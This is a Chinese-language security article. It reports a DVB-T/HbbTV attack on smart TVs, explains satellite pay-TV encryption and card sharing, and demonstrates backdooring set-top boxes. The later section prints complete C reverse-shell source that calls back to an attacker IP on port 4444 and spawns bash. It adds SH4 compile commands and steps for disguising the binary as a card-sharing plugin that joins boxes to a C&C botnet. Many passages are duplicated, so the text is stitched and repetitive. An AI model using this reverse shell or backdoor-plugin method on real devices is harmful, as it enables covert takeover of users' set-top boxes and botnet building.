卫星电视信号DVB漏洞可能劫持智能电视

2017年国外研究人员披露针对智能电视出行新型攻击方式,黑客可以通过DVB-T数字信号远程接入智能电视,并获取Root权限,从而实现从DDOS攻击到监视目标用户的一系列攻击。 随着家庭中越来越多的设备联入互联网,它们遭遇黑客攻击的风险也越来越大,继智能门铃和恒温器被黑客入侵之后,现在安全顾问拉斐尔·谢尔(Rafael Scheel)展示了通过空中传播的电视信号对三星智能电视机的攻击,通过这种攻击黑客可以获得 Root 根控制权。 这种攻击方式将允许黑客通过三星智能电视的摄像头和麦克风窥探和监控用户。 为瑞士安全咨询公司 Oneconsult 开发此方法的 Scheel 解释说,他使用廉价的发射机将恶意命令嵌入数字视频广播(DVB-T)信号当中即可完成攻击。 安全人员表示,大多数智能电视都被调到了 DVB-T 频道,DVB-T 传输标准当中包含 Scheel 能够利用的一个漏洞,以便针对Web浏览器中已知的安全漏洞发起攻击。这种攻击方式是可怕的,因为这样的攻击可以一次瞄准几台电视机,而不需要物理接触。虽然这种方式可能通过固件更新来进行修补,但是智能电视制造商并不总是快速修补他们销售的设备。 但是智能电视用户无需太过担心,因为只有某些国家使用 DVB-T 标准,同时必须传输支持执行此漏洞所需的混合广播宽带电视格式。因此,北美大多数使用 ATSC 频道的用户不会受到影响。













一、目前智能电视风险尚可控智能电视被列为攻击对象的报道屡见不鲜,但实际上到目前为止所有针对智能电视攻击都依赖于以下两点:1.物理访问设备必须插入带有恶意代码的USB设备。2.钓鱼欺骗黑客需要欺骗用户在电视上主动安装恶意应用程序,这意味着攻击是可追溯且可被防范的。即使是CIA强大的“哭泣天使”黑客工具(接管三星智能电视,并将其转变成间谍设备),也需要进行物理访问才能完成部署,这使得该攻击方式不太可能用于大规模攻击,只能在有限的时空范围内计划作业。二、新攻击方式 — 无需用户交互的远程静默攻击研究人员表示,过去三年销售的90%的电视都是此种攻击的潜在受害者,该攻击方式的核心是利用HbbTV(即广播,IPTV和宽带传输系统的三网融合技术标准,目前在欧美地区广泛采用,如DVB-T,DVB-C或IPTV都支持HbbTV。)DVB-T信号携带的HbbTV标准允许向电视发送命令,利用电视的两个漏洞后门使电视后台访问和加载网站,执行恶意代码,获得root访问权限并有效地接管该设备。按照设计,智能电视具有自动搜寻并连接附近较强信号的特性。因此攻击者可以将便携式DVB-T信号发生器可以安装在附近的房屋,电线杆甚至无人机上,制造强于官方信号数倍的DVB-T 信号,从而对建筑物中的特定房间或跨越整个城市进行攻击。任何人都可以购买定制便携式DVB-T发射机,设备价格仅为50美元左右。三、攻击漏洞详解本攻击方式共利用两个智能电视普遍存在的漏洞,第一个漏洞编号为CVE-2015-3090,这是黑客团队2015年泄露的Flash零日之一。在编写并成功测试漏洞后,研究人员意识到并不是所有的智能电视浏览器都默认启用Flash Player插件。因此,研究人员又开发了第二个漏洞,第二个漏洞是Array.prototype.sort()JavaScript函数中的一个较旧的漏洞,允许黑客将用户浏览器的访问权升级到底层的智能电视固件,与Flash攻击漏洞相同,但不依赖于Flash插件的存在。四、攻击模式可复制且难以追溯研究人员表示,与个人电脑相比,市场上的智能电视机型数量少得多,操作系统之间的兼容性很高,这意味着攻击者可以采用此类攻击方式攻击大量的智能电视。由于DVB-T(HbbTV命令的传输方式)是一个单向信号,数据只能从攻击者流向受害者,只要黑客在进行攻击后及时切断信号,就不会留下任何蛛丝马迹。五、攻击可扩展且影响深远黑客通过以上攻击,可使个人智能电视并入IoT DDoS僵尸网络,成为针对企业网络攻击的中继点,同时可通过电视麦克风和相机窥视用户,窃取电视上存储的数据,或进行破坏竞争对手设备等诸多行动。同时,研究人员只在DVB-T信号测试了使用恶意HbbTV命令进行的攻击,但从理论上说,攻击也可以在DVB-C和IPTV频道上进行。在近日举办的欧洲广播联盟媒体网络安全研讨会上,瑞士安全研究员Rafael Scheel分享了一种针对智能电视的新型攻击方法:通过发送恶意数字视频地面广播信号 (DVB-T), 实现远程控制电视设备并获得智能电视root访问权限,之后利用电视可以进行DDoS 攻击和监视用户等多种恶意行为。这种攻击手段不但比以往的电视黑客行为更具独特性和危险性,而且影响市面上接近90%的智能电视产品。由于我国推行的是自己制订的DTMB标准(国标),而DVB-T标准多应用于欧洲各国,所以这种攻击貌似在我国大部分地区是行不通的,但作为思路拓展,我们可以一起来了解了解:(非 wifi 慎点)DVB-T标准DVB-T:Digital Video Broadcasting – Terrestrial,地面数字电视广播,基于无线,是欧洲通用的地面数字电视标准。 此前的一系列电视攻击都必须依赖物理访问才能实现插入恶意USB或执行恶意程序,即便是前久曝光的CIA“哭泣天使”也同样需要物理接触三星电视才能完成窃听监控攻击。而且这种攻击只是针对特定时间特定目标的特定行动,并不能适用大规模攻击。与此相比,Rafael Scheel的攻击极具危险性,因为攻击者可以远程发动攻击,不需要电视用户交互,入侵行动完全隐蔽在后台运行,电视被入侵后用户可能会毫不知情。Rafael Scheel向记者表示,他并不清楚CIA关于三星电视的“哭泣天使”工具技术,这是他自己的独立研究。同时他还强调,目前市面上90%的在售智能电视都会受此攻击影响,而任何人花费$50-$150不等的价格就可以配置一个定制的DVB-T发射机,广播 DVB-T信号进行攻击。Scheel的攻击研究主要基于广电/宽带混合型智能电视 (HbbTV)标准,这是当前有线电视提供商和智能电视制造商都遵守的广播、IPTV和宽带传输系统的行业标准,象DVB-T、DVB-C和IPTV电视信号传输技术都支持HbbTV。该攻击方法:发送强力恶意DVB-T信号让电视加载网站执行恶意程序按照DVB-T的设计,在数十或数百英里之外,任何电视都将会接收并连接到更强力的无线数字视频信号。所以,攻击者可以把恶意DVB-T信号发射机架设于附近房屋、邻居家或一些小城市,当然,也可以把它安装在无人机上,针对建筑物中的特定房间或跨越整个城市进行攻击。据Scheel解释,问题出在支持DVB-T的HbbTV标准,允许电视接收信号指令,并在后台访问和加载网站。因此,当智能电视加载了植入漏洞和恶意代码的网站之后,就能有效接管电视root权限进行设备控制。

此前的一系列电视攻击都必须依赖物理访问才能实现插入恶意USB或执行恶意程序,即便是前久曝光的CIA“哭泣天使”也同样需要物理接触三星电视才能完成窃听监控攻击。而且这种攻击只是针对特定时间特定目标的特定行动,并不能适用大规模攻击。与此相比,Rafael Scheel的攻击极具危险性,因为攻击者可以远程发动攻击,不需要电视用户交互,入侵行动完全隐蔽在后台运行,电视被入侵后用户可能会毫不知情。Rafael Scheel向记者表示,他并不清楚CIA关于三星电视的“哭泣天使”工具技术,这是他自己的独立研究。同时他还强调,目前市面上90%的在售智能电视都会受此攻击影响,而任何人花费$50-$150不等的价格就可以配置一个定制的DVB-T发射机,广播 DVB-T信号进行攻击。Scheel的攻击研究主要基于广电/宽带混合型智能电视 (HbbTV)标准,这是当前有线电视提供商和智能电视制造商都遵守的广播、IPTV和宽带传输系统的行业标准,象DVB-T、DVB-C和IPTV电视信号传输技术都支持HbbTV。该攻击方法:发送强力恶意DVB-T信号让电视加载网站执行恶意程序按照DVB-T的设计,在数十或数百英里之外,任何电视都将会接收并连接到更强力的无线数字视频信号。所以,攻击者可以把恶意DVB-T信号发射机架设于附近房屋、邻居家或一些小城市,当然,也可以把它安装在无人机上,针对建筑物中的特定房间或跨越整个城市进行攻击。据Scheel解释,问题出在支持DVB-T的HbbTV标准,允许电视接收信号指令,并在后台访问和加载网站。因此,当智能电视加载了植入漏洞和恶意代码的网站之后,就能有效接管电视root权限进行设备控制。 Scheel在此攻击中一开始使用的是CVE-2015-3090,这是Hacking Team于2015年泄露的一个Flash零日漏洞。但之后,他发现并不是所有智能电视浏览器都默认启用Flash Player插件。所以,Scheel又开发了第二个利用 JavaScript Array.prototype.sort()函数的漏洞,该漏洞适用于所有智能电视设备浏览器,并能对电视设备从浏览器级别提权至固件级别。由于这种攻击可以破坏固件更新机制,所添加的后门几乎不可能被删除,甚至是作出厂重置操作也无济于事。攻击者通过后门可以利用电视发起DDoS攻击,通过电视麦克风和相机监听窥视用户,窃取电视上存储的数据,或者在智能电视市场上做出破坏竞争对手的行为。Scheel说,目前针对电视来说,还未有任何HbbTV信号和浏览器相关的安全机制,这更会加剧电视用户受此类攻击威胁的可能。攻击对DVB-C和IPTV标准理论可行。Scheel表示,他只是针对DVB-T信号进行了恶意HbbTV命令测试,从理论上说,这种攻击在DVB-C和IPTV标准电视设备上一样可行。TV的加密策略有了很大的进步,引入了更复杂的加密算法。用老的技术例如智能卡克隆和在公开卫星接收器上的仿真,已经不可能破解加密了。然而新一代的机顶盒完全利用电脑的设计包括网络连接部分,这使得破解技术也上升到了新的层次。基于通过网络连接的智能卡共享技术仍然可以解密大多数加密的电视频道,由此助长了黑市犯罪和版权的侵害问题。本文的目的是强调关于卡共享的风险且可被用于公开卫星接收器的设计,人的因素同样为攻击者建造大规模僵尸网络提供了温床。首先简单说下电视加密策略,然后是智能卡共享攻击。还有卡共享的密钥组成结构,然后你就会看到怎样利用设备的设计缺陷和社会工程学实现完美的攻击。大体上卫星电视的加密是基于加密流的广播,应该只能被合法的卫星接收器用用户手中的官方智能卡才能解开。不同的条件接收系统(CAS:是付费电视的核心技术)供应商会使用不同的CA ID认证,然而核心的概念是一样的,基于利用CW(Crypto word :其实就是随机码发生器产生的随机码)加密数据流且只能被合法订阅节目的智能卡解码。







Scheel在此攻击中一开始使用的是CVE-2015-3090,这是Hacking Team于2015年泄露的一个Flash零日漏洞。但之后,他发现并不是所有智能电视浏览器都默认启用Flash Player插件。所以,Scheel又开发了第二个利用 JavaScript Array.prototype.sort()函数的漏洞,该漏洞适用于所有智能电视设备浏览器,并能对电视设备从浏览器级别提权至固件级别。由于这种攻击可以破坏固件更新机制,所添加的后门几乎不可能被删除,甚至是作出厂重置操作也无济于事。攻击者通过后门可以利用电视发起DDoS攻击,通过电视麦克风和相机监听窥视用户,窃取电视上存储的数据,或者在智能电视市场上做出破坏竞争对手的行为。Scheel说,目前针对电视来说,还未有任何HbbTV信号和浏览器相关的安全机制,这更会加剧电视用户受此类攻击威胁的可能。攻击对DVB-C和IPTV标准理论可行。Scheel表示,他只是针对DVB-T信号进行了恶意HbbTV命令测试,从理论上说,这种攻击在DVB-C和IPTV标准电视设备上一样可行。TV的加密策略有了很大的进步,引入了更复杂的加密算法。用老的技术例如智能卡克隆和在公开卫星接收器上的仿真,已经不可能破解加密了。然而新一代的机顶盒完全利用电脑的设计包括网络连接部分,这使得破解技术也上升到了新的层次。基于通过网络连接的智能卡共享技术仍然可以解密大多数加密的电视频道,由此助长了黑市犯罪和版权的侵害问题。本文的目的是强调关于卡共享的风险且可被用于公开卫星接收器的设计,人的因素同样为攻击者建造大规模僵尸网络提供了温床。首先简单说下电视加密策略,然后是智能卡共享攻击。还有卡共享的密钥组成结构,然后你就会看到怎样利用设备的设计缺陷和社会工程学实现完美的攻击。大体上卫星电视的加密是基于加密流的广播,应该只能被合法的卫星接收器用用户手中的官方智能卡才能解开。不同的条件接收系统(CAS:是付费电视的核心技术)供应商会使用不同的CA ID认证,然而核心的概念是一样的,基于利用CW(Crypto word :其实就是随机码发生器产生的随机码)加密数据流且只能被合法订阅节目的智能卡解码。 图1 DVB的加密解密策略CAS的作用是产生两个信息,ECM(Entitlement Control Message)授权控制信息和EMM(Entitlement Management Message)授权管理信息。EMM 包括订阅ID和关于订阅权限的所有信息,另一方面ECM包含的信息内容比用于加密解密的CW要重要。生成的CW用于混淆DVB数据流并用ECM生成加密格式传给机顶盒。一旦数据流被机顶盒接收,CW被提取出来并且被智能卡在(CAM:Conditional Access Module条件接收模式)用特定广播密钥解密,然后用于解码DVB信号并输出清晰的电视信号。攻击者的主要目的是从ECM中提取CW并且破解它以便解码电视信号。过去,攻击者可以用CAM模拟器植入公开的卫星接收器模拟合法的CAM,甚至克隆合法的智能卡,然而CAS的发展让这些攻击都无效了。新的攻击方法应运而生,基于合法的智能卡网络共享。



图1 DVB的加密解密策略CAS的作用是产生两个信息,ECM(Entitlement Control Message)授权控制信息和EMM(Entitlement Management Message)授权管理信息。EMM 包括订阅ID和关于订阅权限的所有信息,另一方面ECM包含的信息内容比用于加密解密的CW要重要。生成的CW用于混淆DVB数据流并用ECM生成加密格式传给机顶盒。一旦数据流被机顶盒接收,CW被提取出来并且被智能卡在(CAM:Conditional Access Module条件接收模式)用特定广播密钥解密,然后用于解码DVB信号并输出清晰的电视信号。攻击者的主要目的是从ECM中提取CW并且破解它以便解码电视信号。过去,攻击者可以用CAM模拟器植入公开的卫星接收器模拟合法的CAM,甚至克隆合法的智能卡,然而CAS的发展让这些攻击都无效了。新的攻击方法应运而生,基于合法的智能卡网络共享。 图2 智能卡工作流程在一个典型的智能卡共享结构中,一个供应商主机,一个家里的卡服务器或者在某个近海地方用不同供应商的官方智能卡,同时为很多用户提供各种接收服务。大多数情况下,主角包括一个代理商,管理智能卡共享主机提供的转售的帐号并且终端用户插件设备以安装他们的STB和支持卡共享用到的各种协议例如CCCAM,MGCAMD,等等。这些协议插件用来在卡共享服务器上认证并且抓取ECM/EMM的信息用于解密,还要返回CW给STB。插件设备同时还包括了服务器的凭证或者是从网上下载的大量文件共享和卫星电视节目。一旦接到混淆的数据流,客户段STB用网络发送ECM和EMM给智能卡服务器,服务器用官方的卡提取出ECM中的CW,发回客户端。一旦接收到CW,TSB就可以解码出电视频道的信号了。开源的STB如今运行着嵌入式Linux系统,配置越来越堪比一个完整的计算机,例如实验中应用的STB然而 STBs 设计对安全性欠考虑,包含很多不同的安全漏洞,在设计和使用的软件方面都很脆弱。在如今的攻击策略中,设备提权后我们主要注意到了以下几点:1、所有软件都以最高权限运行2、设备没有防火墙或安全机制3、固件和插件没有数字签名终端用户远没有达到注意技术安全性的程度,风险来自于在STB上使用不信任的需要联网的软件,从用户的角度来看,它们只是在想看免费的电视频道才从代理商那里安装了这个插件或者从某个论坛上下载下来。攻击者可以通过在插件中植入后门来利用此类漏洞并提供给代理商,或者终端用户渐渐知道这个嵌入式Linux的插件联网没有任何的安全措施。攻击者不仅能够建立庞大的僵尸网络,关键是夺取用户内网权限防止后门被STB和谐。因为插件来自网上的匿名开发者,难以对其进行进一步修改,想增加新的安全标准和验证文件可靠性都没有可信的数字签名。攻击技术部分很容易添加后门然后接着感染其他终端设备。实验的攻击方法是运行一个后门并将它安装在之前的STB上我们需要:·Linux 虚拟机·SH4架构的GCC·c语言的反弹shellcode//Simplereverseshellrevershell.c#include#include#include#includeintmain(void){daemon(1,0);intsock=socket(AF_INET,SOCK_STREAM,0);structsockaddr_inattacker_addr={0};attacker_addr.sin_family=AF_INET;attacker_addr.sin_port=htons(4444);attacker_addr.sin_addr.s_addr=inet_addr("x.x.x.x");if(connect(sock,(structsockaddr*)&attacker_addr,sizeof(attacker_addr))!=0)_exit(0);dup2(sock,0);dup2(sock,1);dup2(sock,2);execl("/bin/bash","/bin/bash","-i",NULL);}反弹shell 在Linux上用SH4的GCC编译为了利用代码,利用Ubuntu Server 14.04.2 ,先安装SH4的编译器。添加apt 列表 :debhttp://ftp.debian-ports.org/debiansidmain安装 GCC4.4 SH4:apt-getupdateapt-getinstallgcc-4.4-sh4-linux-gnu编译 revershell.c :/esr/bin/sh4-linux-gnu-gcc-4.4./revershell.c-orev生成了一个对应SH4目标的二进制文件,可以对特定IP地址创建反弹shell。通过创建图3一样的目录结构来安装插件。



图2 智能卡工作流程在一个典型的智能卡共享结构中,一个供应商主机,一个家里的卡服务器或者在某个近海地方用不同供应商的官方智能卡,同时为很多用户提供各种接收服务。大多数情况下,主角包括一个代理商,管理智能卡共享主机提供的转售的帐号并且终端用户插件设备以安装他们的STB和支持卡共享用到的各种协议例如CCCAM,MGCAMD,等等。这些协议插件用来在卡共享服务器上认证并且抓取ECM/EMM的信息用于解密,还要返回CW给STB。插件设备同时还包括了服务器的凭证或者是从网上下载的大量文件共享和卫星电视节目。一旦接到混淆的数据流,客户段STB用网络发送ECM和EMM给智能卡服务器,服务器用官方的卡提取出ECM中的CW,发回客户端。一旦接收到CW,TSB就可以解码出电视频道的信号了。开源的STB如今运行着嵌入式Linux系统,配置越来越堪比一个完整的计算机,例如实验中应用的STB然而 STBs 设计对安全性欠考虑,包含很多不同的安全漏洞,在设计和使用的软件方面都很脆弱。在如今的攻击策略中,设备提权后我们主要注意到了以下几点:1、所有软件都以最高权限运行2、设备没有防火墙或安全机制3、固件和插件没有数字签名终端用户远没有达到注意技术安全性的程度,风险来自于在STB上使用不信任的需要联网的软件,从用户的角度来看,它们只是在想看免费的电视频道才从代理商那里安装了这个插件或者从某个论坛上下载下来。攻击者可以通过在插件中植入后门来利用此类漏洞并提供给代理商,或者终端用户渐渐知道这个嵌入式Linux的插件联网没有任何的安全措施。攻击者不仅能够建立庞大的僵尸网络,关键是夺取用户内网权限防止后门被STB和谐。因为插件来自网上的匿名开发者,难以对其进行进一步修改,想增加新的安全标准和验证文件可靠性都没有可信的数字签名。攻击技术部分很容易添加后门然后接着感染其他终端设备。实验的攻击方法是运行一个后门并将它安装在之前的STB上我们需要:·Linux 虚拟机·SH4架构的GCC·c语言的反弹shellcode//Simplereverseshellrevershell.c#include#include#include#includeintmain(void){daemon(1,0);intsock=socket(AF_INET,SOCK_STREAM,0);structsockaddr_inattacker_addr={0};attacker_addr.sin_family=AF_INET;attacker_addr.sin_port=htons(4444);attacker_addr.sin_addr.s_addr=inet_addr("x.x.x.x");if(connect(sock,(structsockaddr*)&attacker_addr,sizeof(attacker_addr))!=0)_exit(0);dup2(sock,0);dup2(sock,1);dup2(sock,2);execl("/bin/bash","/bin/bash","-i",NULL);}反弹shell 在Linux上用SH4的GCC编译为了利用代码,利用Ubuntu Server 14.04.2 ,先安装SH4的编译器。添加apt 列表 :debhttp://ftp.debian-ports.org/debiansidmain安装 GCC4.4 SH4:apt-getupdateapt-getinstallgcc-4.4-sh4-linux-gnu编译 revershell.c :/esr/bin/sh4-linux-gnu-gcc-4.4./revershell.c-orev生成了一个对应SH4目标的二进制文件,可以对特定IP地址创建反弹shell。通过创建图3一样的目录结构来安装插件。 图3将插件文件复制到U盘中插入STB,会自动引安装插件。





图3将插件文件复制到U盘中插入STB,会自动引安装插件。 图4安装后,插件就会出现在STB件列表当中,激活它就会连接远程的IP地址,接入设备的root shell。例如图5:



图4安装后,插件就会出现在STB件列表当中,激活它就会连接远程的IP地址,接入设备的root shell。例如图5: 图5一旦安装上,就可以远程控制插件的开启和切换频道。攻击者很容易创造一个带后门的插件扩展他的卡共享并为客户提供订阅服务,这些后门将使STB链接到一个C&C服务器然后等待命令,STB就此变成僵尸网络的一部分。主要的影响来源于那些供应商还没有覆盖到的地方,一些卡共享服务的代理商估计在阿尔及利亚有相当庞大的生意,大约4百万的订阅用户使这项产业发展迅速,物联网发展也带来了巨多的STB。一方面几乎所有的STB设计者为了扩展业务,购买一项服务都能够享受一年的免费订阅,然而服务的质量并不高,服务器处理数量庞大的连接必然性能一般,用户会再寻找其他的商家。另一方面阿尔及利亚的市场给这种攻击提供了更多的机会,利用人们寻找免费节目的心理不经意间将其STB变成僵尸网络一部分,因为设备没有设计任何的保护和检测措施并且大多数用户都直接连在局域网上,没有任何的防火墙和DSL 路由控制,局域网的设备对攻击者来说轻而易举。

图5一旦安装上,就可以远程控制插件的开启和切换频道。攻击者很容易创造一个带后门的插件扩展他的卡共享并为客户提供订阅服务,这些后门将使STB链接到一个C&C服务器然后等待命令,STB就此变成僵尸网络的一部分。主要的影响来源于那些供应商还没有覆盖到的地方,一些卡共享服务的代理商估计在阿尔及利亚有相当庞大的生意,大约4百万的订阅用户使这项产业发展迅速,物联网发展也带来了巨多的STB。一方面几乎所有的STB设计者为了扩展业务,购买一项服务都能够享受一年的免费订阅,然而服务的质量并不高,服务器处理数量庞大的连接必然性能一般,用户会再寻找其他的商家。另一方面阿尔及利亚的市场给这种攻击提供了更多的机会,利用人们寻找免费节目的心理不经意间将其STB变成僵尸网络一部分,因为设备没有设计任何的保护和检测措施并且大多数用户都直接连在局域网上,没有任何的防火墙和DSL 路由控制,局域网的设备对攻击者来说轻而易举。

图1 DVB的加密解密策略CAS的作用是产生两个信息,ECM(Entitlement Control Message)授权控制信息和EMM(Entitlement Management Message)授权管理信息。EMM 包括订阅ID和关于订阅权限的所有信息,另一方面ECM包含的信息内容比用于加密解密的CW要重要。生成的CW用于混淆DVB数据流并用ECM生成加密格式传给机顶盒。一旦数据流被机顶盒接收,CW被提取出来并且被智能卡在(CAM:Conditional Access Module条件接收模式)用特定广播密钥解密,然后用于解码DVB信号并输出清晰的电视信号。攻击者的主要目的是从ECM中提取CW并且破解它以便解码电视信号。

图1 DVB的加密解密策略CAS的作用是产生两个信息,ECM(Entitlement Control Message)授权控制信息和EMM(Entitlement Management Message)授权管理信息。EMM 包括订阅ID和关于订阅权限的所有信息,另一方面ECM包含的信息内容比用于加密解密的CW要重要。生成的CW用于混淆DVB数据流并用ECM生成加密格式传给机顶盒。一旦数据流被机顶盒接收,CW被提取出来并且被智能卡在(CAM:Conditional Access Module条件接收模式)用特定广播密钥解密,然后用于解码DVB信号并输出清晰的电视信号。攻击者的主要目的是从ECM中提取CW并且破解它以便解码电视信号。 图2 智能卡工作流程在一个典型的智能卡共享结构中,一个供应商主机,一个家里的卡服务器或者在某个近海地方用不同供应商的官方智能卡,同时为很多用户提供各种接收服务。大多数情况下,主角包括一个代理商,管理智能卡共享主机提供的转售的帐号并且终端用户插件设备以安装他们的STB和支持卡共享用到的各种协议例如CCCAM,MGCAMD,等等。这些协议插件用来在卡共享服务器上认证并且抓取ECM/EMM的信息用于解密,还要返回CW给STB。插件设备同时还包括了服务器的凭证或者是从网上下载的大量文件共享和卫星电视节目。一旦接到混淆的数据流,客户段STB用网络发送ECM和EMM给智能卡服务器,服务器用官方的卡提取出ECM中的CW,发回客户端。一旦接收到CW,TSB就可以解码出电视频道的信号了。

图2 智能卡工作流程在一个典型的智能卡共享结构中,一个供应商主机,一个家里的卡服务器或者在某个近海地方用不同供应商的官方智能卡,同时为很多用户提供各种接收服务。大多数情况下,主角包括一个代理商,管理智能卡共享主机提供的转售的帐号并且终端用户插件设备以安装他们的STB和支持卡共享用到的各种协议例如CCCAM,MGCAMD,等等。这些协议插件用来在卡共享服务器上认证并且抓取ECM/EMM的信息用于解密,还要返回CW给STB。插件设备同时还包括了服务器的凭证或者是从网上下载的大量文件共享和卫星电视节目。一旦接到混淆的数据流,客户段STB用网络发送ECM和EMM给智能卡服务器,服务器用官方的卡提取出ECM中的CW,发回客户端。一旦接收到CW,TSB就可以解码出电视频道的信号了。 图3将插件文件复制到U盘中插入STB,会自动引安装插件。

图3将插件文件复制到U盘中插入STB,会自动引安装插件。 图4安装后,插件就会出现在STB件列表当中,激活它就会连接远程的IP地址,接入设备的root shell。例如图5:

图4安装后,插件就会出现在STB件列表当中,激活它就会连接远程的IP地址,接入设备的root shell。例如图5: 图5一旦安装上,就可以远程控制插件的开启和切换频道。攻击者很容易创造一个带后门的插件扩展他的卡共享并为客户提供订阅服务,这些后门将使STB链接到一个C&C服务器然后等待命令,STB就此变成僵尸网络的一部分。

图5一旦安装上,就可以远程控制插件的开启和切换频道。攻击者很容易创造一个带后门的插件扩展他的卡共享并为客户提供订阅服务,这些后门将使STB链接到一个C&C服务器然后等待命令,STB就此变成僵尸网络的一部分。